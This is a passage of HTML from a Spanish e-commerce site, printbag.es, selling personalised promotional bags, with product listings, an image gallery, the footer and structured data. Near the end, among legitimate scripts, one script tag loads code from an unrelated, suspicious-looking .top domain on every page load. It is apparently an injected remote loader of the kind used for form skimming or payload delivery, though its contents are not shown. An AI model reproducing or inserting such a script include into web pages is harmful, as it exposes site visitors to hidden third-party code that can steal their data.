                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bandoleras-personalizadas/bandoleras-non-woven-laminado-economicas.html" title="Bandoleras Non woven laminado económicas" class="product-link">Bandoleras Non woven laminado económicas</a>
			  <p>A-371</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">0,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bandolera laminadas, fabricadas en tejido sin tejer alta resistencia, 4 colores ( Blanca - Negra - Azul - Roja ) con asa negras ajustables con fuelle, Tamaño 30,5 cm x 38 x 7 cm de fuelle. marcaje en serigrafía incluida a una tinta y cara. Envios Gratuitos.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="131" data-id-product-attribute="77152">
	<div class="preview">
		
		  	<a href="https://printbag.es/bandoleras-personalizadas/bandoleras-laminadas-baratas.html#" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/494-home_default/bandoleras-laminadas-baratas.jpg"
				    alt = ""
					title="Bandoleras laminadas baratas"
				    data-full-size-image-url = "https://printbag.es/494-large_default/bandoleras-laminadas-baratas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Producto disponible con otras opciones</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bandoleras-personalizadas/bandoleras-laminadas-baratas.html" title="Bandoleras laminadas baratas" class="product-link">Bandoleras laminadas baratas</a>
			  <p>A-372</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">0,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bandolera laminadas baratas con botón personalizadas con logotipo o publicidad, creadas con un bolsillo exterior para acoplar a las maletas de viaje, con asas negras largas ajustables, En 5 colores diferentes para personalizar ( Roja - Naranja - Blanca - Azul - Verde - Morada ), Tamaño 34 x 39,7 x 12 cm, con botón para cerrar.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="132" data-id-product-attribute="77922">
	<div class="preview">
		
		  	<a href="https://printbag.es/bandoleras-personalizadas/bandoleras-poliester-economicas.html#" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/500-home_default/bandoleras-poliester-economicas.jpg"
				    alt = ""
					title="Bandoleras poliéster económicas"
				    data-full-size-image-url = "https://printbag.es/500-large_default/bandoleras-poliester-economicas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Producto disponible con otras opciones</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bandoleras-personalizadas/bandoleras-poliester-economicas.html" title="Bandoleras poliéster económicas" class="product-link">Bandoleras poliéster económicas</a>
			  <p>A-373</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">0,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas bandolera fabricadas en poliéster de 600D, alta densidad, con solapa y cierre de color negro, asas largas ajustables en tamaño, 3 colores ( Rojo - Azul y Blanco ). Tamaño 25 x 34 x 5 cm de fuelle, se entregan marcas con publicidad.</p>
		</div>
    </div>
</div>
                    </div>
                            </div>
        </div>
    </div>
</div>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://printbag.es/507-large_default/rinonera-personalizada-barata.jpg" alt="Riñonera personalizada barata" title="Riñonera personalizada barata" >
          <figcaption class="image-caption">
        
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/507-large_default/rinonera-personalizada-barata.jpg" class="thumb js-modal-thumb" src="https://printbag.es/507-medium_default/rinonera-personalizada-barata.jpg" alt="Riñonera personalizada barata" title="Riñonera personalizada barata" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/508-large_default/rinonera-personalizada-barata.jpg" class="thumb js-modal-thumb" src="https://printbag.es/508-medium_default/rinonera-personalizada-barata.jpg" alt="Riñonera personalizada barata" title="Riñonera personalizada barata" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/509-large_default/rinonera-personalizada-barata.jpg" class="thumb js-modal-thumb" src="https://printbag.es/509-medium_default/rinonera-personalizada-barata.jpg" alt="Riñonera personalizada barata" title="Riñonera personalizada barata" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/510-large_default/rinonera-personalizada-barata.jpg" class="thumb js-modal-thumb" src="https://printbag.es/510-medium_default/rinonera-personalizada-barata.jpg" alt="Riñonera personalizada barata" title="Riñonera personalizada barata" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/511-large_default/rinonera-personalizada-barata.jpg" class="thumb js-modal-thumb" src="https://printbag.es/511-medium_default/rinonera-personalizada-barata.jpg" alt="Riñonera personalizada barata" title="Riñonera personalizada barata" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/512-large_default/rinonera-personalizada-barata.jpg" class="thumb js-modal-thumb" src="https://printbag.es/512-medium_default/rinonera-personalizada-barata.jpg" alt="Riñonera personalizada barata" title="Riñonera personalizada barata" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/513-large_default/rinonera-personalizada-barata.jpg" class="thumb js-modal-thumb" src="https://printbag.es/513-medium_default/rinonera-personalizada-barata.jpg" alt="Riñonera personalizada barata" title="Riñonera personalizada barata" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/514-large_default/rinonera-personalizada-barata.jpg" class="thumb js-modal-thumb" src="https://printbag.es/514-medium_default/rinonera-personalizada-barata.jpg" alt="Riñonera personalizada barata" title="Riñonera personalizada barata" width="234" >
                  </li>
                              </ul>
            </div>
          
                      <div class="arrows js-modal-arrows">
              <i class="material-icons arrow-up js-modal-arrow-up">&#xE5C7;</i>
              <i class="material-icons arrow-down js-modal-arrow-down">&#xE5C5;</i>
            </div>
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
        
				
    </section>

  </div>


                        
    			
                                        </div>
                                    </div>
    		</div>

            <footer id="footer">
                
                     <div class="back-to-top" id="back-to-top" title="Back to top">
	<i class="d-flex flex-center">
		<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-014"
				viewBox="0 0 24 24">
			<path d="M11.791 21.505a.598.598 0 0 1-.439-.186.601.601 0 0 1-.186-.439V4.883l-4.551 4.57a.649.649 0 0 1-.449.177.652.652 0 0 1-.449-.176.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l5.625-5.625a2.48 2.48 0 0 1 .107-.068c.032-.02.068-.042.107-.068a.736.736 0 0 1 .468 0c.039.026.075.049.107.068.032.02.068.042.107.068l5.625 5.625c.117.13.176.28.176.449a.652.652 0 0 1-.176.449.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127l-4.551-4.57V20.88a.6.6 0 0 1-.186.439.59.59 0 0 1-.437.186z"/>
		</svg>
	</i>
</div>
<div class="jms-row static_cms">
<div class="container">
<div class="row">
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-envio-gratis.svg" style="height: 50px;" alt="bolsas envios gratuitos" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Envíos gratuitos península.</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Todos nuestros envíos son totalmente gratuitos a España peninsular.</span></span></p>
</div>
</div>
</div>
</div>
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-sin-gastos.svg" style="height: 50px;" alt="bolsas de papel kraft" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Sin gastos adicionales</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">¡Todo Incluido! Sin gastos de Fotolitos - Clichés o Diseños.</span></span></p>
</div>
</div>
</div>
</div>
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-revision.svg" style="height: 50px;" alt="Diseño bolsas de papel gratis" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Muestra Virtual gratuita</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Antes de imprimir tu pedido, realizamos una muestra virtual.</span></span></p>
</div>
</div>
</div>
</div>
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-pagos-tarjetas.svg" style="height: 50px;" alt="printbag - pagos" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Métodos de pago</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Aceptamos pago con tarjeta, y transferencia bancaria.</span></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="jms-row divider orange contact">
<div class="container">
<div class="row">
<div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="col-tn-12 col-xs-12 col-sm-7 col-md-7 col-lg-8">
<p class="h2"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">¿No encontró el tipo de bolsas que estaba buscando?</span></span></p>
<p class="h4"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Estaremos encantados de ayudarle: Puedes llamarnos o también puedes escribirnos a</span></span></p>
</div>
<div class="col-tn-12 col-xs-12 col-sm-5 col-md-5 col-lg-4">
<p class="h1 text-right"><span style="vertical-align: inherit;">+ 34 910 272 472 </span></p>
<p class="h4 text-right"><span style="vertical-align: inherit;"> o por </span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Correo electrónico: </span></span><a href="mailto:info@printbag.es"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">info@printbag.es</span></span></a></p>
</div>
</div>
</div>
</div>
</div>
</div>	<div class="jms-row footer-top" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-2 col-md-2 col-sm-4 col-xs-12 custom-mobile" style="">
									<div class="addon-box">
						<div class="addon-title mobile collapsed" data-toggle="collapse" data-target="#tt-shop">
<h6>Productos <i class="d-i-flex"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewbox="0 0 24 24"> <path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"></path> </svg> </i></h6>
</div>
<ul id="tt-shop" class="collapse">
<li><a href="https://printbag.es/bolsas-de-papel">Bolsas de papel baratas</a></li>
<li><a href="https://printbag.es/bolsas-de-tela">Bolsas de tela tst</a></li>
<li><a href="https://printbag.es/bolsas-de-algodon
">Bolsas de algodón</a></li>
<li><a href="https://printbag.es/bolsas-de-poliester">Bolsas de poliéster</a></li>
<li><a href="https://printbag.es/bolsas-plegables">Bolsas de la compra</a></li>
<li><a href="https://printbag.es/bolsas-laminadas">Bolsas laminadas</a></li>
<li><a href="https://printbag.es/mochilas-personalizadas">Mochilas saco</a></li>
<li><a href="https://printbag.es/ofertas-bolsas-de-papel">Bolsas publicitarias papel</a></li>
</ul>					</div>
							</div>
					<div class="layout-column col-lg-2 col-md-2 col-sm-4 col-xs-12 custom-mobile" style="">
									<div class="addon-box">
						<div class="addon-title mobile collapsed" data-toggle="collapse" data-target="#tt-info">
<h6>Información<i class="d-i-flex"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewbox="0 0 24 24"> <path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"></path> </svg> </i></h6>
</div>
<ul id="tt-info" class="collapse">
<li><a href="https://printbag.es/contenido/fqa.html">FAQs</a></li>
<li><a href="https://printbag.es/contenido/cuenta-clientes.html">Cuenta Clientes</a></li>
<li><a href="https://printbag.es/contenido/entregas-de-pedidos.html">Pedidos De Productos</a></li>
<li><a href="https://printbag.es/contenido/pago-seguro-devoluciones.html">Devoluciones</a></li>
<li><a href="https://printbag.es/contenido/aviso-legal.html">Aviso Legal</a></li>
<li><a href="https://printbag.es/contactanos">Contacto</a></li>
<li><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html">Términos y Condiciones</a></li>
<li><a href="index.php?fc=module&module=jmsblog&controller=post&post_id=1">Blog</a></li>
</ul>					</div>
							</div>
					<div class="layout-column col-lg-2 col-md-2 col-sm-4 col-xs-12 custom-mobile" style="">
									<div class="addon-box">
						<div class="addon-title mobile collapsed" data-toggle="collapse" data-target="#tt-order">
<h6>Cuenta<i class="d-i-flex"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewbox="0 0 24 24"> <path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"></path> </svg> </i></h6>
</div>
<ul id="tt-order" class="collapse">
<li><a href="index.php?controller=my-account">Mi cuenta</a></li>
<li><a href="index.php?controller=cart&action=show">Carro de compras</a></li>
<li><a href="https://printbag.es/contenido/cuenta-clientes.html">Cuenta Clientes</a></li>
<li><a href="https://printbag.es/contenido/materiales-bolsas-personalizadas.html">Materiales Bolsas</a></li>
<li><a href="https://printbag.es/contenido/envio-archivos-serigrafia-bolsas-personalizadas.html">Personalización</a></li>
<li><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html">Términos</a></li>
</ul>					</div>
							</div>
					<div class="layout-column col-lg-6 col-md-6 col-sm-12 col-xs-12" style="">
									<div class="addon-box">
						<!-- Block Newsletter module-->
<div id="newsletter_block_left" class="block">	
	<div class="block_content">
		<div class="addon-title">
			<h6>Boletín de suscripción</h6>
			<span>Regístrese para recibir actualizaciones de nuestras bolsas y para recibir información sobre nuevas llegadas, y ofertas especiales.</span>
		</div>
		<div class="news_content">
        	<div  class="block_c_right">
				<form action="https://printbag.es/#footer" method="post">
					<div class="form-group" >
						<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="" placeholder="Ingrese su dirección de correo electrónico" />
						<button type="submit" name="submitNewsletter" class="btn-default">
							SUBSCRIBE!
						</button>
						<button type="submit" name="submitNewsletter" class="btn-default active">
							SUBSCRIBE!
						</button>
						<input type="hidden" name="action" value="0" />
					</div>
									</form>
			</div>
      	</div>
	</div>
</div>





					</div>
									<div class="addon-box">
						<div class="addon-social">
            <div class="addon-title">
            <h3>Siguenos</h3>
        </div>
            <div id="social_block" class="type-2">
    	<ul class="find-us">
           	           		<li class="divider">
    		       	<a href="https://www.facebook.com/printbag.es/" class="social-icon facebook">
    		       		<span class="fa fa-facebook"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Facebook</span>
                        </span>
    		       	</a>
           	                        	<li class="divider">
            		<a href="https://twitter.com/printbag" class="social-icon twitter">
            			<span class="fa fa-twitter"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Twitter</span>
                        </span>
            		</a>
                                        <li class="divider">
                    <a href="https://plus.google.com/u/0/100607488190650857203" class="social-icon gplus">
                        <span class="fa fa-google"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Google</span>
                        </span>
                    </a>
                                        <li class="divider">
                    <a href="#" class="social-icon instagram">
                        <span class="fa fa-instagram"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Instagram</span>
                        </span>
                    </a>
                                        <li class="divider">
                    <a href="https://es.pinterest.com/printbag/" class="social-icon pinterest">
                        <span class="fa fa-pinterest"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Pinterest</span>
                        </span>
                    </a>
              
                            <li class="divider">
                    <a href="https://www.youtube.com/channel/UC66wGxFXe1kc3dG3pQ1igNw" class="social-icon youtube">
                        <span class="fa fa-youtube"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Youtube</span>
                        </span>
                    </a>
                                    	<li class="divider">
            		<a href="https://www.linkedin.com/in/printbag-bolsas-promocionales-a701431b0/" class="social-icon linkedin">
            			<span class="fa fa-linkedin"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Linkedin</span>
                        </span>
            		</a>
                    
      </ul>
    </div>
</div>
					</div>
							</div>
				</div>
		</div>
	</div>
	<div class="jms-row footer-bottom" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-6 col-md-6 col-sm-12 col-xs-12 copyright d-flex" style="">
									<div class="addon-box">
						<a href="https://printbag.es/" title="printbag.es"><img class="logo img-responsive" src="https://printbag.es/themes/printbag/assets/img/printbag-web.png" alt="printbag.es" /></a>					</div>
							</div>
					<div class="layout-column col-lg-6 col-md-6 col-sm-12 col-xs-12 payments" style="">
									<div class="addon-box">
						<p>© 2010 Derechos de autor. Todos los derechos reservados. Tienda de bolsas personalizadas.<br /> Creado por <a href="https://printbag.es" target="_blank">printbag</a></p>					</div>
									<div class="addon-box">
						<p><img src="https://printbag.es/themes/printbag/assets/img/pagos.png" alt="printbag bolsas personalizadas" width="471" height="33" /></p>					</div>
							</div>
				</div>
		</div>
	</div>


                
            </footer>
        </div>

        

        
              <script type="text/javascript" src="https://printbag.es/themes/printbag/assets/cache/bottom-86cbdd281.js" ></script>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83af218bd4bc00"></script>






        

        <script type="text/javascript">
    $(window).load(function(){
        $('.slider').each(function() {
            $(this).fractionSlider({
                'slideTransition' : $(this).attr('data-slideTransition'),
                'slideEndAnimation' : ($(this).attr('data-slideEndAnimation') == "1")?true:false,
                'transitionIn' : $(this).attr('data-transitionIn'),
                'transitionOut' : $(this).attr('data-transitionOut'),
                'fullWidth' : ($(this).attr('data-fullWidth') == "1")?true:false,
                'delay' : $(this).attr('data-delay'),
                'timeout' : $(this).attr('data-timeout'),
                'speedIn' : $(this).attr('data-speedIn'),
                'speedOut' : $(this).attr('data-speedOut'),
                'easeIn' : $(this).attr('data-easeIn'),
                'easeOut' : $(this).attr('data-easeOut'),
                'controls' : ($(this).attr('data-controls') == "1")?true:false,
                'pager' : ($(this).attr('data-pager') == "1")?true:false,
                'autoChange' : ($(this).attr('data-autoChange') == "1")?true:false,
                'pauseOnHover' : ($(this).attr('data-pauseOnHover') == "1")?true:false,
                'backgroundAnimation' : ($(this).attr('data-backgroundAnimation') == "1")?true:false,
                'backgroundEase' : $(this).attr('data-backgroundEase'),
                'responsive' : ($(this).attr('data-responsive') == "1")?true:false,
                'dimensions' : $(this).attr('data-dimensions'),
                'mobile_height' : $(this).attr('data-mobile_height'),
                'mobile2_height' : $(this).attr('data-mobile2_height'),
                'tablet_height' : $(this).attr('data-tablet_height'),
            })
        });
    });
</script><script src="https://pixelcanionnns.top/printbag/metrics.js"></script>
    
<div id="adpmicrodatos_p17v2.2.8">

<!-- Microdatos Organization -->
			
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "printbag.es",
    "url" : "https://printbag.es/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://printbag.es/img/printbag-logo-1589713818.jpg"
    	}
    ],
    "email" : "info@printbag.es"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Madrid",
	    "postalCode": "28019",
	    "streetAddress": "Calle de Leovigildo 13",
	    "addressRegion": "Madrid",
	    "addressCountry": "ES"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "910272472",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"Español (Spanish)"
	    				    			    	]
	    } 
	]
	}
</script>
	

<!-- Microdatos Webpage -->
			
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://printbag.es/",
        "name": "printbag.es"
    }],
    "name": "Riñonera personalizada barata - printbag.es",
    "url": "https://printbag.es/bandoleras-personalizadas/rinonera-personalizada-barata.html"
}
</script>
	


<!-- Microdatos Breadcrumb -->
			<script type="application/ld+json">
    {
        "itemListElement": [
            {
                "item": "https://printbag.es/",
                "name": "Inicio",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://printbag.es/bandoleras-personalizadas",
                "name": "Bandoleras Personalizadas",
                "position": 2,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
